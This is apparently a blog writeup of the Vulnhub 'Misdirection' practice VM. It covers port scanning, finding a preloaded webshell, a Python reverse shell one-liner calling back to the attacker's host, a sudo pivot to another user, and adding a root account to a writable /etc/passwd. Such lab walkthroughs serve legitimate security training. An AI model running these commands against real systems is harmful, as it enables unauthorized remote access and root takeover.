Vulnhub - Misdirection Writeup
Here’s another vulnhub box writeup
You can download the VM from Vulnhub
The purpose of this machine is to grant OSCP students further develop, strengthen, and practice their methodology for the exam.
You may have issues with VMware.
Initial Scans
Scan the subnet
nmap -sn 192.168.110.0/24
host is up at 192.168.110.154, run some basic scans
autorecon 192.168.110.154
Open Ports
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 64 Rocket httpd 1.2.6 (Python 2.7.15rc1)
3306/tcp open mysql syn-ack ttl 64 MySQL (unauthorized)
8080/tcp open http syn-ack ttl 64 Apache httpd 2.4.29 ((Ubuntu))
22/ssh - OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
May be useful later once a password is known or an ssh key is found.
80/http - Rocket httpd 1.2.6 (Python 2.7.15rc1)
Fairly non-standard HTTP Server at port 80.

Webserver on http/80 seems very slow. gobuster took ages to even get past 24 requests, this makes it difficult to scan.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -u http://192.168.110.154/ -x php,txt,html,htm,bak -o ./root--dirlist-big.log
e-vote source is linked from home page. Something to take a look at later.
3306/mysql - MySQL (unauthorized)
May be useful later with credentials.
8080/http - Apache httpd 2.4.29 ((Ubuntu))
Appears to have a wordpress install at /wordpress. Always fun to check these out. After a quick gobuster it looks like there is a webshell! pre-loaded at /debug/ - lol!
Here is my regular gobuster command line
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -u http://192.168.110.154:8080/ -x php,txt,html,htm,bak -o ./root8080--dirlist-big.log
And here is the webshell!

I tried an nc reverse shell, but this machine doesn’t have the -e flag. Backup reverse shell with python is working.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.110.128",1998));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
Privesc from www-data

I immediately run sudo -l whenever I get a shell with a new user. This time it’s lucky
www-data@misdirection:/etc$ sudo -l
Matching Defaults entries for www-data on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on localhost:
(brexit) NOPASSWD: /bin/bash
The box is called misdirection so can it be this easy!?
www-data@misdirection:/etc$ sudo -u brexit /bin/bash
brexit@misdirection:/etc$
Thanks Brexit!
Privesc from brexit
The webroot for the e-vote system appears to be running as the brexit user account from this user’s home folder, so unlikely to provide a privesc. The webserver appears to be started with the start-vote.sh script.

Browsing through the user’s home folder, I take a look at some of the files, .viminfo seems to have some interesting information in it.
cat .viminfo

---------------- snip ----------------

The vim history file has /etc/passwd in it from a non-root user. Perhaps brexit has write privs?
ls -al /etc/passwd

I guess thanks again, Brexit!
With write access to the /etc/passwd file, it’s simple to add a new user with root privileges and a known password, then login as that user.
In order to use nano and type a password, we need to upgrade the shell to a regular tty
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256color
Press ^Z
stty raw -echo
stty size
The size of your tty in rows and columns is shown
fg
stty rows XX cols XX
Use openssl to generate a password hash
openssl passwd -1 -salt salt pass123

Edit /etc/passwd
nano /etc/passwd

Paste in the new user line with the new password in the following format.
newuser:$1$salt$wYA1OLWmuL0.PdCmjvhHV0:0:0:newuser:/root:/bin/bash

su to the new user account and enter pass123 as the password.
su newuser
I found this box straightforward, but I guess there are a bunch of rabbit holes that I thankfully walked straight past! Shows the importance of doing all your recon before jumping in to trying to research / exploit something.
Written with StackEdit.

No comments:
Post a Comment
Please be nice! :)